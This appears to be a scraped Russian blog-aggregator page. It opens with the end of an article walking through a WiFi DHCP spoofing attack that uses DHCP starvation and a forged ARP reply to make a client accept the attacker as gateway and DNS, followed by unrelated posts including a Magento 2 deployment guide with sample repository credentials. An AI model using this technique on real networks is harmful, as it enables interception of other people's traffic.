
Мы перехватываем запрос клиента, но ответить быстрее точки доступа мы, само собой, не успеем. Поэтому клиент получает IP-адрес от DHCP-сервера, полученный ранее: 192.168.1.102. Далее клиент с помощью протокола ARP пытается обнаружить конфликт IP-адресов в сети:

Естественно, такой запрос широковещательный, поэтому мы можем перехватить и ответить на него:

После чего клиент фиксирует конфликт IP-адресов и отправляет широковещательное сообщение отказа DHCP — DHCPDECLINE:

И так, последний этап атаки. После отправки DHCPDECLINE клиент с самого начала проходит процедуру получения IP-адреса, а именно отправляет широковещательный DHCPDISCOVER. Легитимный DHCP-сервер не может ответить на этот запрос, так как пул свободных IP-адресов переполнен после проведения атаки DHCP starvation и поэтому заметно тормозит, зато на DHCPDISCOVER можем ответить мы — 192.168.1.172.
Клиент 84:16:F9:19:AD:14 (Win10-desktop) отправляет широковещательный DHCPDISCOVER:

Отвечаем DHCPOFFER:

В DHCPOFFER мы предложили клиенту IP-адрес 192.168.1.2. Клиент получив данное предложение только от нас отправляет DHCPREQUEST, выставляя при этом в requested ip значение 192.168.1.2.
Клиент 84:16:F9:19:AD:14 (Win10-desktop) отправляет широковещательный DHCPREQUEST:

Отвечаем DHCPACK:

Клиент принимает наш DHCPACK и в качестве шлюза по умолчанию и DNS-сервера выставляет наш IP-адрес: 192.168.1.172, а DHCPNAK от точки доступа присланный на 2 секунды позже просто проигнорирует.

Вопрос: Почему точка доступа прислала DHCPOFFER и DHCPNAK на 2-е секунды позже, да еще и предложила тот же IP-адрес 192.168.1.102, ведь клиент отказался от него?

Чтобы ответить на данный вопрос немного изменим фильтр в WireShark и посмотрим ARP запросы от точки доступа:

Ответ: После проведения атаки DHCP Starvation у DHCP-сервера не оказалось свободных IP-адресов, кроме того, от которого отказался один из клиентов: 192.168.1.102. Поэтому, получив DHCPDISCOVER-запрос, DHCP-сервер в течении 2-ух секунд отправляет три ARP-запроса, чтобы узнать кто использует IP-адрес: 192.168.1.102, и после того, как сервер убедился что данный IP-адрес свободен, поскольку никто не ответил, выдает его клиенту. Но уже слишком поздно злоумышленник успел ответить быстрее.
Таким образом, мы можем выставлять любые сетевые параметры, а именно: шлюз по умолчанию, DNS сервер и другие — любому подключенному или новому клиенту в атакуемой WiFi сети, при условии, что мы к ней уже подключены и можем прослушивать широковещательный трафик.
Видео проведения атаки на MacOS Siera и Windows 10:
|
Метки: author vladimir-ivanov сетевые технологии беспроводные технологии dhcp wifi mitm |
DPI-дайджест: Закон и порядок, ИБ и виртуализация |
 / Flickr / Pascal / PD
/ Flickr / Pascal / PD5 проблем NFV
VPLS для доступа к ЦОД
Сетевые платы Bypass – отказоустойчивость в сетях с DPI
Конвергенция и унификация – несколько задач на одном устройстве
Этапы проведения кибератак
Что нужно, чтобы стать инженером по ИТ-безопасности
VPN – типы подключения и проверка безопасности
Шифрованный трафик может быть классифицирован
Как безопасно обмениваться паролями в вашей сети
 / Flickr / Pascal / PD
/ Flickr / Pascal / PDФильтрация URL в рамках закона
Оповещение населения о ЧС – новая обязанность интернет-провайдера
Типовой план внедрения СОРМ-3
Что будет с интернет-провайдерами после 1 июля 2018 года
Вебинар «СОРМ-3 и фильтрация трафика»
VAS Experts на ASIA 2017 GCCM в Сингапуре
Интервью с Максимом Хижинским – C++ разработчиком системы DPI
|
Метки: author VASExperts разработка под e-commerce блог компании vas experts vas experts dpi bypass скат dpi |
Зачем в 2017 году писать свой движок для мобильных игр? |

|
Метки: author anz разработка игр движок мобильные игры |
Развертывание Magento 2 приложения для разработки |
В свете вышедшей в свет новой версии Magento — 2.2.0, решил выложить свой персональный опыт развертывания приложений на базе этой платформы. В статье описывается развертывание приложения именно для разработки модулей, а не для эксплуатации магазина (как говорится, технарям от технаря).
После довольно продолжительного эволюционирования скриптов автоматизации процесса развертывания Magento у меня сложился следующий набор, который я оформил в виде sample-проекта: flancer32/sample_mage2_app. Проект поднимает приложение для разработки публичного модуля "flancer32/mage2_ext_login_as" (выложен на Packagist'а) и "приватного" модуля "flancer32/sample_mage2_mod_repo" (доступен только с GitHub'а).
Скрипты были созданы и проверены под Ubuntu 16.04 / PHP 7.0.22 / Composer 1.5.2. Используемые в скриптах программы (php, composer, mysql, patch, ...) должны быть установлены глобально.
Должен быть настроен доступ через Composer к соответствующим репозиториям (Magento и Github — файл ~/.composer/auth.json):
{
"http-basic": {
"repo.magento.com": {
"username": "ab8303e79d1b86ac2676cda700bb93eb",
"password": "00037fe23c3501389f08c7eaaab0cfda"
}
},
"github-oauth": {
"github.com": "9cde8d93840271c509d95707db07a9e1ef374014"
}
}
Просьба создавать собственные параметры доступа и не использовать значения из примера.
В самом общем случае Magento-приложение состоит из следующих частей:
Состав приложения задает последовательность рутинных действий, сводимую в общем случае, к следующей:
Все развертывание производится при помощи shell-скриптов, которые можно разделить на три группы:
deploy.sh);cfg.work.sh);Скрипты написаны не в стиле user friendly, а скорее в стиле friendly user — проверка входных параметров и совместимость запрошенных режимов работы друг с другом сведена к минимуму. Предполагается, что пользователь, запускающий скрипт развертывания с указанием параметров, понимает, что они означают и как они совместимы друг с другом.
Его задача — определить режим развертывания приложения, подгрузить конфигурацию развертывания и запустить рабочие скрипты в соответствии с заданным режимом. Параметры запуска deploy.sh:
$ sh deploy.sh -h
Magento2 application deployment script.
Usage: sh deploy.sh -d [work|live] -h -m [developer|production] -E -S
Where:
-d: Web application deployment mode ([work|live], default: work);
-h: This output;
-m: Magento 2 itself deployment mode ([developer|production], default: developer);
-E: Existing DB will be used in 'work' mode);
-S: Skip database initialization (Web UI should be used to init DB);Развертывание приложения без инициализации базы данных (база инициализируется через Web UI):
$ sh deploy.sh -SРазвертывание приложения с сохранением существующей базы (при повторном развертывании, например):
$ sh deploy.sh -EРазвертывание приложения с переводом Magento 2 в production mode (если мы разрабатываем API, например):
$ sh deploy.sh -m productionРежим развертывания live предназначен при развертывании приложения для использования в качестве магазина и в данном примере не рассматривается.
Параметры развертывания приложения прописываются в обычном shell-скрипте в виде переменных окружения. Шаблон (cfg.init.sh), содержащий все доступные переменные, копируется вручную в конфигурационный файл, соответствующий режиму развертывания (cfg.work.sh или cfg.live.sh), и заполняется соответствующими параметрами.
#!/usr/bin/env bash
# filesystem permissions
LOCAL_OWNER="owner"
